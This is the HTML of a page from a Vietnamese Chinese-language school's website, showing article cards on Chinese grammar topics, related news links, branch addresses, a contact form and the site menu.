					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">CÂU CHỮ 把 TRONG TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th11 23, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cach-dung-cua-%e7%84%b6%e5%90%8e-trong-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cách dùng của 然后" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/71c9bf91d88c63d23a9d-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">CÁCH DÙNG CỦA 然后 TRONG TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th11 22, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cach-dung-cua-%e5%90%8e%e6%9d%a5-trong-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cách dùng của 后来" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/7e1eab46cc5b77052e4a-1-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">CÁCH DÙNG CỦA 后来 TRONG TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th11 18, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/phan-biet-cach-dung-cua-%e5%90%8e%e6%9d%a5-va-%e7%84%b6%e5%90%8e/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="PHÂN BIỆT CÁCH DÙNG CỦA 后来 VÀ 然后" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/df2dca75ad6816364f79-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">PHÂN BIỆT CÁCH DÙNG CỦA 后来 VÀ 然后</h2>
					<div class="post-meta is-small op-8">Th11 16, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/hoc-ngu-phap-tieng-trung-qua-bo-phim-nua-la-duong-mat-nua-la-dau-thuong/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nửa là đường mật nửa là đau thương" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/97507405527ae924b06b-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">HỌC NGỮ PHÁP TIẾNG TRUNG QUA BỘ PHIM NỬA LÀ ĐƯỜNG MẬT NỬA LÀ ĐAU THƯƠNG</h2>
					<div class="post-meta is-small op-8">Th11 14, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/ngu-phap-tieng-trung-qua-bo-phim-chung-ta-cua-sau-nay/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/8b3c37279a4921177858-2048x1366.jpg 2048w" sizes="auto, (max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">NGỮ PHÁP TIẾNG TRUNG QUA BỘ PHIM CHÚNG TA CỦA SAU NÀY</h2>
					<div class="post-meta is-small op-8">Th11 13, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	



</div>
 </div>







	</div>
</article>




<!--
<div class="fb-comments" xid="</?php the_ID(); ?> data-numposts="20" data-width="100%" data-colorscheme="light" data-version="v2.3"></div>-->


	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-2" class="widget block_widget">
		<span class="widget-title "><span>Tin tức liên quan</span></span><div class="is-divider small"></div>
		
  
    <div class="row baivietlienquank large-columns-1 medium-columns- small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/lich-thi-hsk-va-hskk-moi-nhat-nam-2022/" class="plain" aria-label="Lịch thi HSK và HSKK mới nhất năm 2022">
								<img width="713" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/01/cd64d0da5421997fc030-713x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/01/cd64d0da5421997fc030-713x400.jpg 713w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/01/cd64d0da5421997fc030-1400x785.jpg 1400w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/01/cd64d0da5421997fc030-768x431.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/01/cd64d0da5421997fc030-300x168.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/01/cd64d0da5421997fc030-1536x861.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/01/cd64d0da5421997fc030-2048x1148.jpg 2048w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/01/cd64d0da5421997fc030-scaled.jpg 1920w" sizes="auto, (max-width: 713px) 100vw, 713px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/lich-thi-hsk-va-hskk-moi-nhat-nam-2022/" class="plain">Lịch thi HSK và HSKK mới nhất năm 2022</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/httqmn-workshop-danh-gia-ke-hoach-bai-day-theo-dinh-huong-hoc-tap-trai-nghiem/" class="plain" aria-label="HTTQMN &#8211; WORKSHOP: ĐÁNH GIÁ KẾ HOẠCH BÀI DẠY THEO ĐỊNH HƯỚNG HỌC TẬP TRẢI NGHIỆM">
								<img width="640" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/07/z6835923800124_90f788f88082e5341df1e29f9443b19e-640x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/07/z6835923800124_90f788f88082e5341df1e29f9443b19e-640x400.jpg 640w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/07/z6835923800124_90f788f88082e5341df1e29f9443b19e-768x480.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2025/07/z6835923800124_90f788f88082e5341df1e29f9443b19e.jpg 800w" sizes="auto, (max-width: 640px) 100vw, 640px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/httqmn-workshop-danh-gia-ke-hoach-bai-day-theo-dinh-huong-hoc-tap-trai-nghiem/" class="plain">HTTQMN &#8211; WORKSHOP: ĐÁNH GIÁ KẾ HOẠCH BÀI DẠY THEO ĐỊNH HƯỚNG HỌC TẬP TRẢI NGHIỆM</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/trich-dan-hay-trong-tieu-thuyet-va-phim-trung-quoc/" class="plain" aria-label="Trích dẫn hay trong tiểu thuyết và phim Trung Quốc">
								<img width="400" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/09/300785181_5296983073683469_6613879079509049907_n-400x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/09/300785181_5296983073683469_6613879079509049907_n-400x400.jpg 400w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/09/300785181_5296983073683469_6613879079509049907_n-800x800.jpg 800w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/09/300785181_5296983073683469_6613879079509049907_n-280x280.jpg 280w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/09/300785181_5296983073683469_6613879079509049907_n-768x768.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/09/300785181_5296983073683469_6613879079509049907_n-300x300.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/09/300785181_5296983073683469_6613879079509049907_n-1536x1536.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/09/300785181_5296983073683469_6613879079509049907_n-2048x2048.jpg 2048w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/09/300785181_5296983073683469_6613879079509049907_n.jpg 1920w" sizes="auto, (max-width: 400px) 100vw, 400px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/trich-dan-hay-trong-tieu-thuyet-va-phim-trung-quoc/" class="plain">Trích dẫn hay trong tiểu thuyết và phim Trung Quốc</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/nhung-tu-dai-noi-danh-cua-trung-quoc-co-the-ban-chua-biet/" class="plain" aria-label="Những &#8220;Tứ đại nổi danh của Trung Quốc&#8221; có thể bạn chưa biết">
								<img width="549" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/02/eb2bf99ea30a6f54361b-549x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/02/eb2bf99ea30a6f54361b-549x400.jpg 549w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/02/eb2bf99ea30a6f54361b-300x219.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/02/eb2bf99ea30a6f54361b.jpg 749w" sizes="auto, (max-width: 549px) 100vw, 549px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/nhung-tu-dai-noi-danh-cua-trung-quoc-co-the-ban-chua-biet/" class="plain">Những &#8220;Tứ đại nổi danh của Trung Quốc&#8221; có thể bạn chưa biết</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>
		</aside>
		</div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section dark" id="section_1947148089">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1331204661">


	<div id="col-2139967555" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:90%;">Hệ thống cơ sở</span><b></b></h3></div>

	<div id="text-2602190322" class="text">
		

<div class="">
<div class="online_ht">
<div><span style="font-size: 85%;">CS1 : Số 24A Ngõ 1194 Đường Láng – Láng Thượng – Đống Đa – Hà Nội | <a href="https://goo.gl/maps/NPYe7Hzs1FWMgzRj6">Bản đồ</a></span></div>
</div>
<div class="online_ht">
<div><span style="font-size: 85%;">CS2 : Số 371 Trần Đại Nghĩa - Hai Bà Trưng - Hà Nội | <a href="https://www.google.com/maps/place/Trung+T%C3%A2m+H%E1%BB%8Dc+Ti%E1%BA%BFng+Trung+Qu%E1%BB%91c+M%E1%BB%97i+Ng%C3%A0y+-+Tr%E1%BA%A7n+%C4%90%E1%BA%A1i+Ngh%C4%A9a/@20.9940515,105.8421027,17z/data=!4m8!3m7!1s0x3135ad1616af4421:0xe0c518b11c6ae9fb!8m2!3d20.9940515!4d105.8446776!9m1!1b1!16s%2Fg%2F11ks2m8k15?entry=ttu">Bản đồ</a></span></div>
</div>
<div class="online_ht">
<div><span style="font-size: 85%;">CS3 : Số 144/3-5 Lý Chính Thắng – Phường Võ Thị Sáu – Quận 3 – TP.HCM | <a href="https://goo.gl/maps/ycpg5Bm2VEh7jRrS7">Bản đồ</a></span></div>
<div><span style="font-size: 85%;">CS4 : 212 Phan Văn Hân – Phường 17 – Quận Bình Thạnh – TP.HCM | <a href="https://www.google.com/maps/place/212+Phan+V%C4%83n+H%C3%A2n,+Ph%C6%B0%E1%BB%9Dng+17,+B%C3%ACnh+Th%E1%BA%A1nh,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7943487,106.7022954,17.67z/data=!4m6!3m5!1s0x317528b69df40f31:0xa2068685c988867e!8m2!3d10.7943805!4d106.70385!16s%2Fg%2F11j2vv9vsx?entry=ttu">Bản đồ</a></span></div>
<div><span style="font-size: 85%;">CS5 : A37 Đường 4A, Phường Tân Hưng, Quận 7 - TP.HCM</span><span style="font-size: 85%;"> | </span><a style="font-size: 85%;" href="https://www.google.com/maps/place/A37+%C4%90%C6%B0%E1%BB%9Dng+4A,+T%C3%A2n+H%C6%B0ng,+Qu%E1%BA%ADn+7,+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7445469,106.6985398,21z/data=!4m6!3m5!1s0x31752fa0149adc9d:0x5a2b668cec87da0d!8m2!3d10.7446267!4d106.6985364!16s%2Fg%2F11pw208yq6?hl=vi&amp;entry=ttu&amp;g_ep=EgoyMDI1MDcwOS4wIKXMDSoASAFQAw%3D%3D ">Bản đồ</a></div>
</div>
</div>
<p> </p>
<p> </p>
<div class="online_ht"> </div>
		
<style>
#text-2602190322 {
  font-size: 1rem;
  line-height: 2;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-2109632544" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-center"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:84%;">Đăng ký nhận thông tin</span><b></b></h3></div>


<div class="wpcf7 no-js" id="wpcf7-f438-o2" lang="vi" dir="ltr" data-wpcf7-id="438">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/phuong-phap/kien-thuc-tieng-trung/phan-biet-%E5%88%AB%E7%9A%84-va-%E5%85%B6%E4%BB%96/#wpcf7-f438-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="438" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f438-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="text-688"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ tên của bạn" value="" type="text" name="text-688" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email-210"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Nhập email của bạn" value="" type="email" name="email-210" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-238"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại của bạn" value="" type="tel" name="tel-238" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="text-11"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập thông tin bạn mong muốn" value="" type="text" name="text-11" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="brand"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brand"><option value="-- Chọn cơ sở --">-- Chọn cơ sở --</option><option value="Hà Nội">Hà Nội</option><option value="Hồ Chí Minh">Hồ Chí Minh</option><option value="Khác">Khác</option></select></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi đi" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="201"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

	<div id="col-2127030028" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:90%;">Liên hệ với chúng tôi</span><b></b></h3></div>

	<div id="text-2024685028" class="text">
		

<p style="text-align: left;"><span style="font-size: 90%;">Hotline Hà Nội: <a href="tel:0886.015.529">0886.015.529</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Hotline HCM: <a href="tel:0396.836.238">0396.836.238</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Email: <a href="mailto:hn.info@hoctiengtrungmoingay.edu.vn">hn.info@hoctiengtrungmoingay.edu.vn</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Web: <a href="https://hoctiengtrungquocmoingay.edu.vn">https://hoctiengtrungquocmoingay.edu.vn</a></span></p>
		
<style>
#text-2024685028 {
  font-size: 1rem;
}
</style>
	</div>
	
<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/trungtamtiengtrungnhatpham/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.tiktok.com/@_riying_httqmn_" target="_blank" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Theo dõi trên TikTok" aria-label="Theo dõi trên TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/@hoctiengtrungquocmoingay846" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1947148089 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(175, 28, 21);
}
</style>
	</section>
	
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <script src="https://scriptapi.dev/api/hoctiengtrungquocmoingay.js"></script>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Thiết kế website - Web89.vn</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-208"><a href="https://hoctiengtrungquocmoingay.edu.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3204"><a>Giới thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://hoctiengtrungquocmoingay.edu.vn/ve-chung-toi/">Về chúng tôi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://hoctiengtrungquocmoingay.edu.vn/tam-nhin-su-menh/">Tầm nhìn – Sứ mệnh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://hoctiengtrungquocmoingay.edu.vn/doi-tac/">Đối tác</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://hoctiengtrungquocmoingay.edu.vn/he-thong-co-so/">Hệ thống cơ sở</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-936"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/">Phương pháp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1035"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/phuong-phap-giang-day/">Phương pháp giảng dạy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1034"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/">Kiến thức tiếng trung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5493"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/van-hoa-trung-quoc/">Văn hóa trung quốc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/ngon-ngu-hoc/">Ngôn ngữ học</a></li>
